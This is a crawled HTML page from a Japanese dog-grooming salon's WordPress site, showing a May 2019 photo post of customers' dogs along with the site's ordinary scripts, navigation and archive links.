

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogsalon-dandm.com/%E3%83%AF%E3%83%B3photo%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3/%E3%83%AF%E3%83%B3photo%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3-922/
body_size: 7155
content:

<!DOCTYPE html>
<html lang="ja"
 xmlns:fb="http://ogp.me/ns/fb#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<script src="//kitchen.juicer.cc/?color=IwAsTnufYzY=" async></script>
	<title>ワンPHOTOコレクション | ドッグサロンD&amp;M</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<meta name="description" content="小型犬専門・ドッグサロンD&amp;Mは千葉県船橋市にあるトリミングとドッグホテルのお店です">
	<meta name="keywords" content="ドッグサロン,船橋,トリミング,ドッグホテル,ドッグサロンD&M">
	<meta name="format-detection" content="telephone=no">
	<link rel="shortcut icon" href="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/favicon.ico" />
	<link rel="alternate" type="application/rss+xml" title="ドッグサロンD&amp;M &raquo; フィード" href="https://dogsalon-dandm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ドッグサロンD&amp;M &raquo; コメントフィード" href="https://dogsalon-dandm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ドッグサロンD&amp;M &raquo; ワンPHOTOコレクション のコメントのフィード" href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-922/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/dogsalon-dandm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://dogsalon-dandm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-fancybox-css'  href='https://dogsalon-dandm.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox-1.3.4.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://dogsalon-dandm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='script_css-css'  href='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/script.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='retina_css-css'  href='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/retina.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox-1.3.4.js?ver=1.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"fancybox","selector":"lightbox","customEvents":"","activeGalleries":"0","modal":"0","showOverlay":"1","showCloseButton":"1","enableEscapeButton":"1","hideOnOverlayClick":"1","hideOnContentClick":"0","cyclic":"0","showNavArrows":"1","autoScale":"1","scrolling":"yes","centerOnScroll":"0","opacity":"1","overlayOpacity":"70","overlayColor":"#666","titleShow":"1","titlePosition":"outside","transitions":"fade","easings":"swing","speeds":"300","changeSpeed":"300","changeFade":"100","padding":"5","margin":"5","videoWidth":"1080","videoHeight":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=1.6.4'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/script.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/retina.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/instafeed.min.js?ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dogsalon-dandm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dogsalon-dandm.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ワンPHOTOコレクション' href='https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-921/' />
<link rel='next' title='ワンPHOTOコレクション' href='https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-923/' />
<meta name="generator" content="WordPress 4.3.1" />
<link rel='canonical' href='https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-922/' />
<link rel='shortlink' href='https://dogsalon-dandm.com/?p=9858' />
<meta property="fb:app_id" content="1581115925511252"/><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Kaisei+Decol&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!-- BEGIN: WP Social Bookmarking Light -->
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>   
<style type="text/css">
.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: right !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_twitter iframe{
	width:100px!important;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}</style>
<!-- END: WP Social Bookmarking Light -->
	<!-- ここからOGP -->
		<meta property="og:type" content="website">
		<meta property="og:description" content="">
<meta property="og:title" content="ワンPHOTOコレクション">
<meta property="og:url" content="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-922/">
<meta property="og:image" content="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_9166-225x300.jpg">
		<meta property="og:site_name" content="ドッグサロンD&amp;M">
		<meta property="fb:app_id" content="1581115925511252">
		<meta property="og:locale" content="ja_JP" />
	<!-- ここまでOGP -->
	<!--[if lt IE 9]>
		<script src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/html5/dist/html5shiv-printshiv.min.js"></script>
		<script src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/backgroundsize/jquery.backgroundSize.js"></script>
		<link rel="stylesheet" href="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/ie8.css" />
	<![endif]-->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64068276-1', 'auto');
  ga('send', 'pageview');

</script></head>
<!-- <body class="single single-post postid-9858 single-format-standard"> -->
<body class="single single-post postid-9858 single-format-standard">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.3&appId=1581115925511252";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="allArea">

	<header id="header">
		<div id="headTop">
			<div class="headInner innerTop clearfix">
				<h1>小型犬専門・ドッグサロンD&amp;Mは千葉県船橋市にあるトリミングとドッグホテルのお店です</h1>
				<ul class="inner-right">
					<li class="tel"><a href="tel:0477121151" class="telhref"><span>047-712-1151</span></a></li>
					<li class="contact"><a href="https://dogsalon-dandm.com/contact/"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/mail_icon.png" alt="Contact" /></a></li>
					<li class="last instagram"><a href="https://liff.line.me/1645278921-kWRPP32q/?accountId=wdr8143d" target="_brank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/line_icon.png" alt="LINE" /></a></li>
					<li class="last instagram"><a href="https://www.instagram.com/dogsalon_dandm/" target="_brank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/instagram_icon.png" alt="Instagram" /></a></li>
				</ul>
			</div><!--/.headInner-->
		</div><!--/#headTop-->
		<div class="headInner">
			<div class="logotitle"><a href="https://dogsalon-dandm.com">
				<img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/logotitle.png" alt="ドッグサロンD&M" />
			</a></div><!--/.logotitle-->
			<div class="mainNav">
				<nav id="nav_p">
					<p class="nav_spTitle">MENU</p>
					<ul id="menu-nav_p" class="clearfix"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://dogsalon-dandm.com/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_top.png" alt="TOP" /></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://dogsalon-dandm.com/trimming/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_trimming.png" alt="Trimming" /></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://dogsalon-dandm.com/dog-hotel/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_doghotel.png" alt="Dog Hotel" /></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dogsalon-dandm.com/about/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_about.png" alt="About" /></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dogsalon-dandm.com/blog/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_blog.png" alt="Blog" /></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://dogsalon-dandm.com/contact/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_contact.png" alt="Contact" /></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://dogsalon-dandm.com/faq/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_faq.png" alt="FAQ" /></a></li>
</ul>				</nav><!--/#nav_p-->
			</div><!--/.nav-->
		</div><!--/.headInner-->
	</header><!--/#header-->
	
	<section id="mainArea">
		<div class="mainarea_inner">
	<header>
		<div class="breadcrumb">
					</div>
	</header>

	<section id="page_mainContents" class="clearfix">
		<div id="page-9858" class="page-inner post-9858 post type-post status-publish format-standard hentry category-photo tag-211 tag-88 tag-260 tag-786 tag-457 tag-735 tag-437 tag-435 tag-461 tag-330 tag-506 tag-38 tag-177 tag-190 tag-chiba tag-dm tag-dog tag-funabashi tag-gw tag-326 tag-85 tag-207 tag-862 tag-625 tag-455 tag-294 tag-333 tag-223 tag-187 tag-363 tag-499 tag-851 tag-284 tag-392 tag-48 tag-167 tag-754 tag-816 tag-45 tag-601 tag-758 tag-39 tag-259 tag-810 tag-719 tag-755 tag-50 tag-476 tag-52 tag-374 tag-623 tag-15 tag-141 tag-24 tag-22 tag-31 tag-398 tag-11 tag-450 tag-68 tag-451 tag-18 tag-818 tag-110 tag-58 tag-183 tag-144 tag-373 tag-14 tag-36 tag-469 tag-372 tag-29 tag-35 tag-95 tag-34 tag-449 tag-81 tag-242 tag-229 tag-51 tag-130 tag-560 tag-281 tag-17 tag-407 tag-781 tag-9 tag-308 tag-454 tag-712 tag-850 tag-817 tag-55 tag-232 tag-866 tag-47 tag-120 tag-21 tag-570 tag-44 tag-43 tag-272 tag-112 tag-624 tag-57 tag-295 tag-181 tag-37 tag-604 tag-544 tag-19 tag-249 tag-12 tag-77 tag-413 tag-53 tag-107 tag-10 tag-611 tag-819 tag-563 tag-855 tag-498 tag-864 tag-861 tag-704 tag-70 tag-841 tag-206 tag-847 tag-853 tag-307 tag-803 tag-305 tag-119 tag-198 tag-382 tag-228 tag-854 tag-858 tag-324 tag-632 tag-602 tag-481 tag-444 tag-763 tag-369 tag-169 tag-789 tag-322 tag-310 tag-67 tag-354 tag-362 tag-804 tag-808 tag-809 tag-593 tag-732 tag-258 tag-393 tag-843 tag-419 tag-865 tag-466 tag-845 tag-129 tag-800 tag-188 tag-42 tag-128 tag-568 tag-361 tag-464 tag-225 tag-860 tag-79 tag-715 tag-848 tag-842 tag-395 tag-72 tag-253 tag-859 tag-28 tag-849 tag-71 tag-801 tag-757 tag-610 tag-714 tag-197 tag-856 tag-844 tag-852 tag-766 tag-66 tag-807 tag-660 tag-252 tag-840 tag-26 tag-140 tag-578 tag-248 tag-180 tag-96 tag-580 tag-857 tag-468 tag-41 tag-717 tag-597 tag-577 tag-237 tag-863 tag-802 tag-350 tag-302 tag-377 tag-280 tag-846 tag-257 tag-404 tag-629 tag-452 tag-13">

			<article id="single_mainContents">
							
						<div id="post-9858" class="post-inner post-9858 post type-post status-publish format-standard hentry category-photo tag-211 tag-88 tag-260 tag-786 tag-457 tag-735 tag-437 tag-435 tag-461 tag-330 tag-506 tag-38 tag-177 tag-190 tag-chiba tag-dm tag-dog tag-funabashi tag-gw tag-326 tag-85 tag-207 tag-862 tag-625 tag-455 tag-294 tag-333 tag-223 tag-187 tag-363 tag-499 tag-851 tag-284 tag-392 tag-48 tag-167 tag-754 tag-816 tag-45 tag-601 tag-758 tag-39 tag-259 tag-810 tag-719 tag-755 tag-50 tag-476 tag-52 tag-374 tag-623 tag-15 tag-141 tag-24 tag-22 tag-31 tag-398 tag-11 tag-450 tag-68 tag-451 tag-18 tag-818 tag-110 tag-58 tag-183 tag-144 tag-373 tag-14 tag-36 tag-469 tag-372 tag-29 tag-35 tag-95 tag-34 tag-449 tag-81 tag-242 tag-229 tag-51 tag-130 tag-560 tag-281 tag-17 tag-407 tag-781 tag-9 tag-308 tag-454 tag-712 tag-850 tag-817 tag-55 tag-232 tag-866 tag-47 tag-120 tag-21 tag-570 tag-44 tag-43 tag-272 tag-112 tag-624 tag-57 tag-295 tag-181 tag-37 tag-604 tag-544 tag-19 tag-249 tag-12 tag-77 tag-413 tag-53 tag-107 tag-10 tag-611 tag-819 tag-563 tag-855 tag-498 tag-864 tag-861 tag-704 tag-70 tag-841 tag-206 tag-847 tag-853 tag-307 tag-803 tag-305 tag-119 tag-198 tag-382 tag-228 tag-854 tag-858 tag-324 tag-632 tag-602 tag-481 tag-444 tag-763 tag-369 tag-169 tag-789 tag-322 tag-310 tag-67 tag-354 tag-362 tag-804 tag-808 tag-809 tag-593 tag-732 tag-258 tag-393 tag-843 tag-419 tag-865 tag-466 tag-845 tag-129 tag-800 tag-188 tag-42 tag-128 tag-568 tag-361 tag-464 tag-225 tag-860 tag-79 tag-715 tag-848 tag-842 tag-395 tag-72 tag-253 tag-859 tag-28 tag-849 tag-71 tag-801 tag-757 tag-610 tag-714 tag-197 tag-856 tag-844 tag-852 tag-766 tag-66 tag-807 tag-660 tag-252 tag-840 tag-26 tag-140 tag-578 tag-248 tag-180 tag-96 tag-580 tag-857 tag-468 tag-41 tag-717 tag-597 tag-577 tag-237 tag-863 tag-802 tag-350 tag-302 tag-377 tag-280 tag-846 tag-257 tag-404 tag-629 tag-452 tag-13">
							<header class="single-header">
								<p class="post-meta clearfix">
									<span class="date">2019.05.10</span>
								</p>
								<h2 class="post-title">ワンPHOTOコレクション</h2>
							</header>

							<div id="post_mainContent">
								<p><a href="https://dogsalon-dandm.com/%e5%ba%97%e8%88%97%e6%83%85%e5%a0%b1/%e2%98%86dm%e6%83%85%e5%a0%b1%e2%98%86/" target="_blank">☆D&amp;M情報☆←ご確認ください</a></p>
<p>&nbsp;</p>
<p>コーギーのROROちゃん</p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_9166.jpg" data-rel="lightbox-0" title=""><img class="alignnone size-medium wp-image-9859" src="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_9166-225x300.jpg" alt="IMG_9166" width="225" height="300" /></a></p>
<p>&nbsp;</p>
<p><strong>プードルのロコちゃん</strong></p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6501.jpg" data-rel="lightbox-1" title=""><img class="alignnone size-medium wp-image-9860" src="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6501-225x300.jpg" alt="IMG_6501" width="225" height="300" /></a></p>
<p>&nbsp;</p>
<p><strong>プードルのくっきーちゃん＆らっきーちゃん</strong></p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6199.jpg" data-rel="lightbox-2" title=""><img class="alignnone size-medium wp-image-9861" src="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6199-225x300.jpg" alt="IMG_6199" width="225" height="300" /></a><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6205.jpg" data-rel="lightbox-3" title=""><img class="alignnone size-medium wp-image-9862" src="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6205-225x300.jpg" alt="IMG_6205" width="225" height="300" /></a></p>
<p>&nbsp;</p>
<p><strong>プードルのパルちゃん＆ルビーちゃん</strong></p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6232.jpg" data-rel="lightbox-4" title=""><img class="alignnone size-medium wp-image-9864" src="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6232-225x300.jpg" alt="IMG_6232" width="225" height="300" /></a><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6257.jpg" data-rel="lightbox-5" title=""><img class="alignnone size-medium wp-image-9865" src="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6257-225x300.jpg" alt="IMG_6257" width="225" height="300" /></a></p>
<p>&nbsp;</p>
<p><strong>チワワの音ちゃん</strong></p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6270.jpg" data-rel="lightbox-6" title=""><img class="alignnone size-medium wp-image-9866" src="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6270-225x300.jpg" alt="IMG_6270" width="225" height="300" /></a><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6283.jpg" data-rel="lightbox-7" title=""><img class="alignnone size-medium wp-image-9867" src="https://dogsalon-dandm.com/wp-content/uploads/2019/05/IMG_6283-225x300.jpg" alt="IMG_6283" width="225" height="300" /></a></p>
							</div>
							<div class='wp_social_bookmarking_light'><div class="wsbl_twitter"><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=https%3A%2F%2Fdogsalon-dandm.com%2F%25e3%2583%25af%25e3%2583%25b3photo%25e3%2582%25b3%25e3%2583%25ac%25e3%2582%25af%25e3%2582%25b7%25e3%2583%25a7%25e3%2583%25b3%2F%25e3%2583%25af%25e3%2583%25b3photo%25e3%2582%25b3%25e3%2583%25ac%25e3%2582%25af%25e3%2582%25b7%25e3%2583%25a7%25e3%2583%25b3-922%2F&amp;text=%E3%83%AF%E3%83%B3PHOTO%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3&amp;lang=ja&amp;count=horizontal" style="width:130px; height:20px;"></iframe></div><div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-922/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div></div><br class='wp_social_bookmarking_light_clear' />						</div>
						<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-922/" data-num-posts="5" data-width="100%" data-colorscheme="light"></div>
						
								<div class="postLink">
					<span class="prev"><a href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-921/" rel="prev">＜　前の投稿</a></span>
					<span>｜</span>
					<span class="next"><a href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-923/" rel="next">次の投稿　＞</a></span>
				</div>
						</article>

		</div>

		
<aside id="sidebar">

						<div id="sidebar_widget-2"><div id="categories-2" class="widget widget_categories"><h2 class="widgettitle">カテゴリー</h2>
		<ul>
	<li class="cat-item cat-item-8"><a href="https://dogsalon-dandm.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" >お知らせ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dogsalon-dandm.com/category/%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e6%83%85%e5%a0%b1/" >キャンペーン情報</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://dogsalon-dandm.com/category/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/" >ワンPHOTOコレクション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dogsalon-dandm.com/category/%e5%ba%97%e8%88%97%e6%83%85%e5%a0%b1/" >店舗情報</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogsalon-dandm.com/category/unclassified/" >未分類</a>
</li>
		</ul>
</div><div id="archives-2" class="widget widget_archive"><h2 class="widgettitle">アーカイブ</h2>
		<ul>
	<li><a href='https://dogsalon-dandm.com/2025/05/'>2025年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2025/02/'>2025年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2025/01/'>2025年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/12/'>2024年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/11/'>2024年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/08/'>2024年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/05/'>2024年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/01/'>2024年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/12/'>2023年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/11/'>2023年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/09/'>2023年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/05/'>2023年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/01/'>2023年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/12/'>2022年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/11/'>2022年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/09/'>2022年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/07/'>2022年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/06/'>2022年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/05/'>2022年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/01/'>2022年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/12/'>2021年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/11/'>2021年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/07/'>2021年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/06/'>2021年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/05/'>2021年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/04/'>2021年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/03/'>2021年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/02/'>2021年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/01/'>2021年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/12/'>2020年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/09/'>2020年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/07/'>2020年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/05/'>2020年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/04/'>2020年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/03/'>2020年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/02/'>2020年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/01/'>2020年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/12/'>2019年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/11/'>2019年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/10/'>2019年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/09/'>2019年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/08/'>2019年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/07/'>2019年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/06/'>2019年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/05/'>2019年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/04/'>2019年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/03/'>2019年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/02/'>2019年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/01/'>2019年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/12/'>2018年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/11/'>2018年11月</a></li>
